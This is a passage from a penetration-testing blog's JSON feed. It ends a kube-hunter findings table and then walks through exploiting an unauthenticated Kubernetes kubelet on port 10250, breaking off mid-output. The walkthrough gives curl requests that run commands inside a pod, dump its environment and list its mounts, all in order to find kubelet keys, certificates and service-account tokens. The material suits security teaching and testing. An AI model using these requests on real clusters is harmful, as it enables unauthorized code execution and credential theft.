\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote Read\u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote read access\u0026nbsp; \u0026nbsp;| {\"action\":\"get\",\"nod |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Access Event\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might expose to an\u0026nbsp; \u0026nbsp;| e\":{\"dir\":true,\"node |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attacker cluster's\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | possible exploits,\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | secrets and more.\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Privileged Container | A Privileged\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| pod: node-exporter-\u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | container exist on a | 1fmd9-z9685,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | node. could expose\u0026nbsp; \u0026nbsp;| containe...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the node\/cluster to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | unwanted root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | operations\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1446529168694232824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1446529168694232824","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunter-10255.html","title":"Kubernetes: Kube-Hunter 10255"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s72-c\/10255-pods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6234181538420825341"},"published":{"$t":"2019-01-16T09:00:00.001-05:00"},"updated":{"$t":"2019-01-16T09:00:15.423-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"},"content":{"type":"html","$t":"Kubernetes: unauthenticated kublet API (10250) token theft \u0026amp; kubectl access \u0026amp; exec\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter output to get us started:\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/c88e15a99e37b4d090afb77cb56cc4c2.js\"\u003E\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndo a \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -s\u0026nbsp;https:\/\/k8-node:10250\/runningpods\/ \u003C\/span\u003Eto get a list of running pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith that data, you can craft your post request to exec within a pod so we can poke around.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Example request:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 35264\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 134 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env and see if the kublet tokens are in the environment variables. depending on the cloud provider or hosting provider they are sometimes right there. Otherwise we need to retrieve them from:\u003Cbr \/\u003E\n1. the mounted folder\u003Cbr \/\u003E\n2. the cloud metadata url\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env with the following command:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=env\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWe are looking for the KUBLET_CERT, KUBLET_KEY, \u0026amp; CA_CERT environment variables.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s1600\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"1234\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s400\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe are also looking for the kubernetes API server. This is most likely NOT the host you are messing with on 10250. We are looking for something like:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_PORT=tcp:\/\/10.10.10.10:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_MASTER_NAME: 10.11.12.13:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOnce we get the kubernetes tokens or keys we need to talk to the API server to use them. The kublet (10250) wont know what to do with them.\u0026nbsp; This may be (if we are lucky) another public IP or a 10. IP.\u0026nbsp; If it's a 10. IP we need to download kubectl to the pod.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAssuming it's not in the environment variables let's look and see if they are there in the mounted secrets\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=mount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Esample output truncated:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecgroup on \/sys\/fs\/cgroup\/devices type cgroup (ro,nosuid,nodev,noexec,relatime,devices)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/dev\/termination-log type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/k8s\/dns\/dnsmasq-nanny type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/var\/run\/secrets\/kubernetes.io\/serviceaccount type tmpfs 